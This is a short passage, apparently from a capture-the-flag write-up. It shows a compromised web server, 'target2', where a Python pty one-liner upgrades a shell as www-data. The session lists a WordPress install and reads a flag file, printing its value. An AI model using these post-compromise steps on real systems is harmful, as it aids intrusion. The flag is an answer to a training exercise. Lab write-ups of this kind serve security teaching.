 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@target2:/var/www/html/wordpress$ ls
ls
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
www-data@target2:/var/www/html/wordpress$ cd ..
cd ..
www-data@target2:/var/www/html$ cd ..
cd ..
www-data@target2:/var/www$ ls
ls
flag2.txt html
www-data@target2:/var/www$ cat flag2.txt
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
www-data@target2:/var/www$